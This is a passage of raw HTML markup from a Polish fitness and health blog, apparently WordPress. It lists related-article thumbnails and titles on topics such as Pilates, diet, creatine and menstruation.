srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/jak-dbac-o-swoj-organizm-na-co-dzien-holistyczne-podejscie-do-zdrowia-i-regeneracji/" rel="bookmark">Jak dbać o swój organizm na co dzień? Holistyczne podejście do zdrowia i regeneracji</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-2097 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/zdrowy-kregoslup-dzieki-pilatesowi-7-cwiczen-ktore-mozesz-zaczac-juz-dzis/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/zdrowy-kregoslup-dzieki-pilatesowi-7-cwiczen-ktore-mozesz-zaczac-juz-dzis/" rel="bookmark">Zdrowy kręgosłup dzięki Pilatesowi – 7 ćwiczeń, które możesz zacząć już dziś</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-1957 post type-post status-publish format-standard has-post-thumbnail category-dieta">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/dbaj-o-diete-gdziekolwiek-jestes/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-561x316.jpg 561w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-561x316.jpg 561w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-561x316.jpg 561w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/dieta/" class="entry-category entry-category-item-7">Dieta</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/dbaj-o-diete-gdziekolwiek-jestes/" rel="bookmark">Dbaj o dietę, gdziekolwiek jesteś!</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-1952 post type-post status-publish format-standard has-post-thumbnail category-trening">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/cwiczysz-na-silowni-a-twoja-motywacja-spada-bo-efektow-brak-sprawdz-co-moze-byc-przyczyna/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/trening/" class="entry-category entry-category-item-3">Trening</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/cwiczysz-na-silowni-a-twoja-motywacja-spada-bo-efektow-brak-sprawdz-co-moze-byc-przyczyna/" rel="bookmark">Ćwiczysz na siłowni, a Twoja motywacja spada, bo efektów brak &#8211; Sprawdź, co może być przyczyną</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-1950 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/ziola-jako-wsparcie-zdrowia-kobiety-co-wybrac/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/ziola-jako-wsparcie-zdrowia-kobiety-co-wybrac/" rel="bookmark">Zioła jako wsparcie zdrowia kobiety – co wybrać?</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-1852 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/pierwsza-miesiaczka-jak-sie-przygotowac-i-czego-sie-spodziewac/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="Dziewczynka wyciąga z plecaka podpaskę przygotowaną na pierwszą miesiączkę" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Dziewczynka wyciąga z plecaka podpaskę przygotowaną na pierwszą miesiączkę" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/pierwsza-miesiaczka-jak-sie-przygotowac-i-czego-sie-spodziewac/" rel="bookmark">Pierwsza miesiączka – jak się przygotować i czego się spodziewać?</a></h3>		</header>

		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-beta g1-beta-2nd">Więcej z kategorii: <a href="https://fitsylwetka.pl/zdrowe-odzywianie/">Zdrowe odżywianie</a></h2>

		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-1764 post type-post status-publish format-standard has-post-thumbnail category-zdrowe-odzywianie">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/kreatyna-dawkowanie-skutki-uboczne/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/02/mezczyzna-pytanie_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/kreatyna-dawkowanie-skutki-uboczne/" rel="bookmark">Kreatyna – dawkowanie, skutki uboczne</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-1753 post type-post status-publish format-standard has-post-thumbnail category-zdrowe-odzywianie">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/worki-do-pakowania-prozniowego-pomocne-w-diecie/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/01/worki-do-pakowania-prozniowego_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/worki-do-pakowania-prozniowego-pomocne-w-diecie/" rel="bookmark">Worki do pakowania próżniowego pomocne w diecie</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-1751 post type-post status-publish format-standard has-post-thumbnail category-zdrowe-odzywianie">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/polski-bigos-w-kuchni-holenderskiej-sprawdz-dlaczego-tak-popularny/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-364x205.jpeg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-192x108.jpeg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-384x216.jpeg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-728x410.jpeg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-561x316.jpeg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-1122x631.jpeg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-758x426.jpeg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-364x205.jpeg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-364x205.jpeg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-192x108.jpeg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-384x216.jpeg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-728x410.jpeg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-561x316.jpeg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-1122x631.jpeg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/01/adobestock_233718385_wp-758x426.jpeg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon 